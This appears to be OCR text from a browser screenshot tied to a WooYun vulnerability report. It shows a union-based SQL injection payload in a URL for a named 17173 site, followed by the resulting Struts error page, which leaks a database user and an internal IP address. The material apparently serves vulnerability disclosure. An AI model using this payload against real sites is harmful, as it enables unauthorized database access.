 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://hao.17173.com/selectHao.action?gameTypeId=28' and 1=2 union select user()%23
火狐官方站点 访问最多 新手上路 最新头条 网址大全
Valuate Backlinks Whois Availability Dig PR PageRank Alexa
WooYun.org | 提交漏洞 Struts Problem Report 17173某频道注入漏洞 | WooYun-...
Struts Problem Report
Struts has detected an unhandled exception:
1. Invalid value for getInt() - 'hao@10.59.95.190'
2. --- The error occurred in com/sohu/fz173/sendnum/ibatis/Page.xml. --- The error occurred while app
Check the result mapping for the 'value' property. --- Cause: java.sql.SQLException: Invalid value
3. SqlMapClient operation; SQL []; --- The error occurred in com/sohu/fz173/sendnum/ibatis/Page.xml.
Messages: the PageBean.totalRowNum. --- Check the result mapping for the 'value' property. --- Cause: java.s
'hao@10.59.95.190'; nested exception is com.ibatis.common.jdbc.exception.NestedSQLException: --- T
--- The error occurred while applying a result map. --- Check the PageBean.totalRowNum. --- Check
java.sql.SQLException: Invalid value for getInt() - 'hao@10.59.95.190'
File: com/mysql/jdbc/SQLError.java
Line number: 1,055